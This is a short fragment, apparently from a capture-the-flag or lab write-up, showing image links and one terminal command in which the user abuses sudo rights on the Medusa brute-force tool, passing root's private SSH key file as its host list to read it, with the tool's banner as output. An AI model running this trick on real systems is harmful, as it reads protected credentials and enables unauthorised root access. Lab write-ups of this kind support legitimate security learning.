 jojo@Basic:/usr/bin$ sudo /usr/bin/medusa -H /root/.ssh/id_rsa -u u -p p -M ssh Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
